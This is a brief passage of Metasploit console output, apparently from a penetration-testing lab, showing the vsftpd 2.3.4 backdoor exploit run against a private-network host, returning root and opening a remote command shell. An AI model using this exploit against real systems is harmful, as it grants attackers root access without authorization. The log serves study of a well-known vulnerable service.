 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.29.201:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.201:21 - USER: 331 Please specify the password.
[+] 192.168.29.201:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.201:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.29.129:45963 → 192.168.29.201:62
00) at 2023-03-12 14:52:37 +0530